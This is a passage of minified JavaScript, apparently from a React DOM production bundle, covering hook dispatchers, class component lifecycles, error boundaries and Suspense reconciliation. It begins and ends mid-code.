v={eventTime:v,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(u=f=v,c=d):f=f.next=v,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(f===null&&(c=d),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=f,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);$t|=a,e.lanes=a,e.memoizedState=d}}function lo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(w(191,s));s.call(r)}}}var jr={},We=bt(jr),ir=bt(jr),ar=bt(jr);function Rt(e){if(e===jr)throw Error(w(174));return e}function Qi(e,t){switch(F(ar,t),F(ir,e),F(We,jr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ls(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ls(t,e)}$(We),F(We,t)}function gn(){$(We),$(ir),$(ar)}function eu(e){Rt(ar.current);var t=Rt(We.current),n=Ls(t,e.type);t!==n&&(F(ir,e),F(We,n))}function Ki(e){ir.current===e&&($(We),$(ir))}var H=bt(0);function xl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ps=[];function qi(){for(var e=0;e<ps.length;e++)ps[e]._workInProgressVersionPrimary=null;ps.length=0}var qr=nt.ReactCurrentDispatcher,ms=nt.ReactCurrentBatchConfig,Ut=0,B=null,G=null,ee=null,gl=!1,Wn=!1,or=0,cm=0;function se(){throw Error(w(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!$e(e[n],t[n]))return!1;return!0}function Yi(e,t,n,r,s,i){if(Ut=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,qr.current=e===null||e.memoizedState===null?mm:hm,e=n(r,s),Wn){i=0;do{if(Wn=!1,or=0,25<=i)throw Error(w(301));i+=1,ee=G=null,t.updateQueue=null,qr.current=fm,e=n(r,s)}while(Wn)}if(qr.current=vl,t=G!==null&&G.next!==null,Ut=0,ee=G=B=null,gl=!1,t)throw Error(w(300));return e}function Gi(){var e=or!==0;return or=0,e}function He(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?B.memoizedState=ee=e:ee=ee.next=e,ee}function ze(){if(G===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=G.next;var t=ee===null?B.memoizedState:ee.next;if(t!==null)ee=t,G=e;else{if(e===null)throw Error(w(310));G=e,e={memoizedState:G.memoizedState,baseState:G.baseState,baseQueue:G.baseQueue,queue:G.queue,next:null},ee===null?B.memoizedState=ee=e:ee=ee.next=e}return ee}function cr(e,t){return typeof t=="function"?t(e):t}function hs(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=G,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,u=i;do{var f=u.lane;if((Ut&f)===f)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var d={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=d,a=r):c=c.next=d,B.lanes|=f,$t|=f}u=u.next}while(u!==null&&u!==i);c===null?a=r:c.next=o,$e(r,t.memoizedState)||(xe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,B.lanes|=i,$t|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function fs(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);$e(i,t.memoizedState)||(xe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function tu(){}function nu(e,t){var n=B,r=ze(),s=t(),i=!$e(r.memoizedState,s);if(i&&(r.memoizedState=s,xe=!0),r=r.queue,Zi(su.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,ur(9,lu.bind(null,n,r,s,t),void 0,null),te===null)throw Error(w(349));Ut&30||ru(n,t,s)}return s}function ru(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function lu(e,t,n,r){t.value=n,t.getSnapshot=r,iu(t)&&au(e)}function su(e,t,n){return n(function(){iu(t)&&au(e)})}function iu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!$e(e,n)}catch{return!0}}function au(e){var t=et(e,1);t!==null&&Ue(t,e,1,-1)}function so(e){var t=He();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:cr,lastRenderedState:e},t.queue=e,e=e.dispatch=pm.bind(null,B,e),[t.memoizedState,e]}function ur(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function ou(){return ze().memoizedState}function Xr(e,t,n,r){var s=He();B.flags|=e,s.memoizedState=ur(1|t,n,void 0,r===void 0?null:r)}function Tl(e,t,n,r){var s=ze();r=r===void 0?null:r;var i=void 0;if(G!==null){var a=G.memoizedState;if(i=a.destroy,r!==null&&Xi(r,a.deps)){s.memoizedState=ur(t,n,i,r);return}}B.flags|=e,s.memoizedState=ur(1|t,n,i,r)}function io(e,t){return Xr(8390656,8,e,t)}function Zi(e,t){return Tl(2048,8,e,t)}function cu(e,t){return Tl(4,2,e,t)}function uu(e,t){return Tl(4,4,e,t)}function du(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function pu(e,t,n){return n=n!=null?n.concat([e]):null,Tl(4,4,du.bind(null,t,e),n)}function Ji(){}function mu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function hu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function fu(e,t,n){return Ut&21?($e(n,t)||(n=jc(),B.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,xe=!0),e.memoizedState=n)}function um(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=ms.transition;ms.transition={};try{e(!1),t()}finally{D=n,ms.transition=r}}function xu(){return ze().memoizedState}function dm(e,t,n){var r=vt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},gu(e))vu(t,n);else if(n=Zc(e,t,n,r),n!==null){var s=de();Ue(n,e,r,s),yu(n,t,r)}}function pm(e,t,n){var r=vt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(gu(e))vu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,$e(o,a)){var c=t.interleaved;c===null?(s.next=s,Vi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=Zc(e,t,s,r),n!==null&&(s=de(),Ue(n,e,r,s),yu(n,t,r))}}function gu(e){var t=e.alternate;return e===B||t!==null&&t===B}function vu(e,t){Wn=gl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function yu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Li(e,n)}}var vl={readContext:Me,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},mm={readContext:Me,useCallback:function(e,t){return He().memoizedState=[e,t===void 0?null:t],e},useContext:Me,useEffect:io,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Xr(4194308,4,du.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Xr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Xr(4,2,e,t)},useMemo:function(e,t){var n=He();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=He();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=dm.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=He();return e={current:e},t.memoizedState=e},useState:so,useDebugValue:Ji,useDeferredValue:function(e){return He().memoizedState=e},useTransition:function(){var e=so(!1),t=e[0];return e=um.bind(null,e[1]),He().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,s=He();if(A){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));Ut&30||ru(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,io(su.bind(null,r,i,e),[e]),r.flags|=2048,ur(9,lu.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=He(),t=te.identifierPrefix;if(A){var n=Ye,r=Xe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=or++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=cm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},hm={readContext:Me,useCallback:mu,useContext:Me,useEffect:Zi,useImperativeHandle:pu,useInsertionEffect:cu,useLayoutEffect:uu,useMemo:hu,useReducer:hs,useRef:ou,useState:function(){return hs(cr)},useDebugValue:Ji,useDeferredValue:function(e){var t=ze();return fu(t,G.memoizedState,e)},useTransition:function(){var e=hs(cr)[0],t=ze().memoizedState;return[e,t]},useMutableSource:tu,useSyncExternalStore:nu,useId:xu,unstable_isNewReconciler:!1},fm={readContext:Me,useCallback:mu,useContext:Me,useEffect:Zi,useImperativeHandle:pu,useInsertionEffect:cu,useLayoutEffect:uu,useMemo:hu,useReducer:fs,useRef:ou,useState:function(){return fs(cr)},useDebugValue:Ji,useDeferredValue:function(e){var t=ze();return G===null?t.memoizedState=e:fu(t,G.memoizedState,e)},useTransition:function(){var e=fs(cr)[0],t=ze().memoizedState;return[e,t]},useMutableSource:tu,useSyncExternalStore:nu,useId:xu,unstable_isNewReconciler:!1};function Oe(e,t){if(e&&e.defaultProps){t=V({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Gs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:V({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?Wt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=de(),s=vt(e),i=Ge(r,s);i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(Ue(t,e,s,r),Kr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=de(),s=vt(e),i=Ge(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(Ue(t,e,s,r),Kr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),r=vt(e),s=Ge(n,r);s.tag=2,t!=null&&(s.callback=t),t=xt(e,s,r),t!==null&&(Ue(t,e,r,n),Kr(t,e,r))}};function ao(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!nr(n,r)||!nr(s,i):!0}function ju(e,t,n){var r=!1,s=kt,i=t.contextType;return typeof i=="object"&&i!==null?i=Me(i):(s=ve(t)?Dt:ce.current,r=t.contextTypes,i=(r=r!=null)?hn(e,s):kt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function oo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function Zs(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Wi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Me(i):(i=ve(t)?Dt:ce.current,s.context=hn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Gs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Rl.enqueueReplaceState(s,s.state,null),fl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function vn(e,t){try{var n="",r=t;do n+=Bd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function xs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Js(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var xm=typeof WeakMap=="function"?WeakMap:Map;function wu(e,t,n){n=Ge(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jl||(jl=!0,ci=r),Js(e,t)},n}function Nu(e,t,n){n=Ge(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){Js(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Js(e,t),typeof r!="function"&&(gt===null?gt=new Set([this]):gt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function co(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new xm;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Lm.bind(null,e,t,n),t.then(e,e))}function uo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function po(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ge(-1,1),t.tag=2,xt(n,t,1))),n.lanes|=1),e)}var gm=nt.ReactCurrentOwner,xe=!1;function ue(e,t,n,r){t.child=e===null?Gc(t,null,n,r):xn(t,e.child,n,r)}function mo(e,t,n,r,s){n=n.render;var i=t.ref;return dn(t,s),r=Yi(e,t,n,r,i,s),n=Gi(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(A&&n&&Fi(t),t.flags|=1,ue(e,t,r,s),t.child)}function ho(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!aa(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,ku(e,t,i,r,s)):(e=Jr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:nr,n(a,r)&&e.ref===t.ref)return tt(e,t,s)}return t.flags|=1,e=yt(i,r),e.ref=t.ref,e.return=t,t.child=e}function ku(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(nr(i,r)&&e.ref===t.ref)if(xe=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(xe=!0);else return t.lanes=e.lanes,tt(e,t,s)}return ei(e,t,n,r,s)}function Su(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(sn,we),we|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(sn,we),we|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(sn,we),we|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(sn,we),we|=r;return ue(e,t,s,n),t.child}function bu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ei(e,t,n,r,s){var i=ve(n)?Dt:ce.current;return i=hn(t,i),dn(t,s),n=Yi(e,t,n,r,i,s),r=Gi(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(A&&r&&Fi(t),t.flags|=1,ue(e,t,n,s),t.child)}function fo(e,t,n,r,s){if(ve(n)){var i=!0;ul(t)}else i=!1;if(dn(t,s),t.stateNode===null)Yr(e,t),ju(t,n,r),Zs(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Me(u):(u=ve(n)?Dt:ce.current,u=hn(t,u));var f=n.getDerivedStateFromProps,d=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==u)&&oo(t,a,r,u),it=!1;var x=t.memoizedState;a.state=x,fl(t,r,a,s),c=t.memoizedState,o!==r||x!==c||ge.current||it?(typeof f=="function"&&(Gs(t,n,f,r),c=t.memoizedState),(o=it||ao(t,n,o,r,x,c,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=u,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,Jc(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Oe(t.type,o),a.props=u,d=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Me(c):(c=ve(n)?Dt:ce.current,c=hn(t,c));var v=n.getDerivedStateFromProps;(f=typeof v=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||x!==c)&&oo(t,a,r,c),it=!1,x=t.memoizedState,a.state=x,fl(t,r,a,s);var y=t.memoizedState;o!==d||x!==y||ge.current||it?(typeof v=="function"&&(Gs(t,n,v,r),y=t.memoizedState),(u=it||ao(t,n,u,r,x,y,c)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,y,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,y,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=y),a.props=r,a.state=y,a.context=c,r=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ti(e,t,n,r,i,s)}function ti(e,t,n,r,s,i){bu(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&Ja(t,n,!1),tt(e,t,i);r=t.stateNode,gm.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,o,i)):ue(e,t,o,i),t.memoizedState=r.state,s&&Ja(t,n,!0),t.child}function Cu(e){var t=e.stateNode;t.pendingContext?Za(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Za(e,t.context,!1),Qi(e,t.containerInfo)}function xo(e,t,n,r,s){return fn(),$i(s),t.flags|=256,ue(e,t,n,r),t.child}var ni={dehydrated:null,treeContext:null,retryLane:0};function ri(e){return{baseLanes:e,cachePool:null,transitions:null}}function Eu(e,t,n){var r=t.pendingProps,s=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),F(H,s&1),e===null)return Xs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Dl(a,r,0,null),e=It(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ri(n),t.memoizedState=ni,e):ea(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return vm(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=yt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=yt(o,i):(i=It(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?ri(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ni,r}return i=e.child,e=i.sibling,r=yt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ea(e,t){return t=Dl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fr(e,t,n,r){return r!==null&&$i(r),xn(t,e.child,null,n),e=ea(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function vm(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=xs(Error(w(422))),Fr(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Dl({mode:"visible",children:r.children},s,0,null),i=It(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&xn(t,e.child,null,a),t.child.memoizedState=ri(a),t.memoizedState=ni,i);if(!(t.mode&1))return Fr(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(w(419)),r=xs(i,r,void 0),Fr(e,t,a,r)}if(o=(a&e.childLanes)!==0,xe||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,et(e,s),Ue(r,e,s,-1))}return ia(),r=xs(Error(w(421))),Fr(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Mm.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,Ne=ft(s.nextSibling),ke=t,A=!0,De=null,e!==null&&(Ee[Pe++]=Xe,Ee[Pe++]=Ye,Ee[Pe++]=Ft,Xe=e.id,Ye=e.overflow,Ft=t),t=ea(t,r.children),t.flags|=4096,t)}function go(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ys(e.return,t,n)}function gs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Pu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=H.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&go(e,n,t);else if(e.tag===19)go(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(H,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&xl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),gs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&xl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}gs(t,!0,n,null,i);break;case"together":gs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Yr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=yt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=yt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function ym(e,t,n){switch(t.tag){case 3:Cu(t),fn();break;case 5:eu(t);break;case 1:ve(t.type)&&ul(t);break;case 4:Qi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;F(ml,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(H,H.current&1),t.flags|=128,null):n&t.child.childLanes?Eu(e,t,n):(F(H,H.current&1),e=tt(e,t,n),e!==null?e.sibling:null);F(H,H.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Pu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),F(H,H.current),r)break;return null;case 22:case 23:return t.lanes=0,Su(e,t,n)}return tt(e,t,n)}var _u,li,Lu,Mu;_u=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};li=function(){};Lu=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Rt(We.current);var i=null;switch(n){case"input":s=Cs(e,s),r=Cs(e,r),i=[];break;case"select":s=V({},s,{value:void 0}),r=V({},r,{value:void 0}),i=[];break;case"textarea":s=_s(e,s),r=_s(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ol)}Ms(n,r);var a;n=null;for(u in 